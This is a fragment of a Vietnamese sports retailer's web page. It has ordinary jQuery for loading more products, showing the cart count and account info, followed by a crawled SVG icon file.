"" || range != "") { dataPost = { collection_slug: collection_slug.toString(), page: pageNo, sp: sp.toString(), color: color.toString(), sort: sort.toString(), price: price.toString(), brand: brand.toString(), made: made.toString(), size: size.toString(), feature_query: feature_query.toString(), range: range.toString() }; } else { dataPost = { collection_slug: collection_slug.toString(), feature_query: feature_query.toString(), page: pageNo }; } $.ajax({ url: "/Home/Collections", data: dataPost, success: function (data) { $(".loadmore .ti-reload").removeClass("loading"); $(".product-grid").append(data); pageNo++; var residual = $("#residual").html(); if (residual >= 20) { $(".loadmore #residual").html(residual - 20); } else { $(".loadmore").html(''); } } }); }); }); </script><script type="text/javascript"> $(window).on('load', function () { console.log("Start load cart at Layout..."); var url = location.href; if (url.indexOf("/checkout") > 0) { var checkCart = $(".ic-cart .count"); if (checkCart) { var count = checkCart.text(); localStorage.setItem("countCart", count); } } var countCart = localStorage.getItem("countCart"); if (!isNaN(countCart) && parseInt(countCart) > 0) { $(".ic-cart").attr("href", "/checkout"); $(".ic-cart .count").text(countCart); } else { $(".ic-cart").removeAttr("href"); var checkCart = $(".ic-cart .count"); if (checkCart) { checkCart.text(""); } } if (url.indexOf("/tra-cuu-don-hang") > 0) { var checkInfo = $("#g-account-info"); if (checkInfo.length) { var phone = checkInfo.data("phone"); $("#phone-search-order").val(phone); } } console.log("End load cart at Layout..."); console.log("Load user at Layout..."); var checkInfo = $("#g-account-info"); if (checkInfo.length) { var userName = checkInfo.val(); var fullName = checkInfo.data("title"); $("#g-account-name").text(userName); $("#g-account a i").removeClass("ti-receipt"); $("#g-account a i").addClass("ti-user"); $("#g-account a").prop("title", fullName); console.log("Load user at Layout successfully!"); } else { $("#g-account a i").removeClass("ti-user"); $("#g-account a i").addClass("ti-receipt"); $("#g-account a").prop("title", "Lịch sử đơn hàng"); } }); </script></body></html> 

--- FILE ---
content_type: image/svg+xml
request_url: https://yousport.vn/Media/Templates/Icons/ic-2-hover.svg
body_size: 1752
content:
<svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18">
  <defs>
    <style>
      .cls-1 {
        fill-rule: evenodd;
        fill: #3a215d;
      }
    </style>
  </defs>
  <path id="ic-2" class="cls-1" d="M9.929,2.336a2.206,2.206,0,0,0,.13-1.233q0-.03,0-0.06C9.794,1.019,9.53,1,9.263,1a8.2,8.2,0,0,0-2.908.531A19.16,19.16,0,0,1,9.109,3.171,5.93,5.93,0,0,0,9.929,2.336Zm4.168,4.7a5.5,5.5,0,0,0-1.04.206,18.632,18.632,0,0,1,2.076,7.769,8.212,8.212,0,0,0,2.348-5.439C16.527,8.4,15.262,6.9,14.1,7.036ZM5.786,4.927A7.279,7.279,0,0,0,8.427,3.7a17.473,17.473,0,0,0-3.07-1.712,8.263,8.263,0,0,0-3.608,3.9,16.081,16.081,0,0,1,3.032-.771C5.113,5.059,5.456,5,5.786,4.927Zm5.686,0.239Q11.6,5.3,11.734,5.435a8.775,8.775,0,0,1,.878,1.1A5.776,5.776,0,0,1,14,6.217c1.289-.146,2.436.877,3.42,2a8.208,8.208,0,0,0-2.031-4.47,11.662,11.662,0,0,0-1.933.395A9.474,9.474,0,0,0,11.472,5.166ZM10.39,9.42a4.311,4.311,0,0,1,1.485-2.5A7.764,7.764,0,0,0,11.138,6c-0.123-.129-0.246-0.253-0.371-0.376C7.729,7.7,3.568,11.5,3.19,14.8a8.2,8.2,0,0,0,4.938,2.6A34.048,34.048,0,0,0,9.9,11.408C10.09,10.587,10.254,9.879,10.39,9.42ZM6.945,7.605a29.247,29.247,0,0,1,3.2-2.558C9.8,4.745,9.463,4.466,9.127,4.211A8.254,8.254,0,0,1,5.954,5.733c-0.339.071-.686,0.135-1.022,0.2a11.671,11.671,0,0,0-3.58,1.057,8.239,8.239,0,0,0,1.161,6.959C3.114,11.561,5.178,9.236,6.945,7.605Zm3.909-3.029a10.885,10.885,0,0,1,2.37-1.221,12.2,12.2,0,0,1,1.43-.332,8.192,8.192,0,0,0-3.769-1.858,2.511,2.511,0,0,1-.3,1.666,6.378,6.378,0,0,1-.8.841C10.136,3.949,10.5,4.25,10.855,4.577Zm0.324,5.076c-0.128.436-.29,1.134-0.478,1.941A35.526,35.526,0,0,1,9,17.473c0.088,0,.176.007,0.264,0.007a8.179,8.179,0,0,0,5.078-1.76,18.3,18.3,0,0,0-2.027-8.11A3.629,3.629,0,0,0,11.178,9.653Z"/>
</svg>
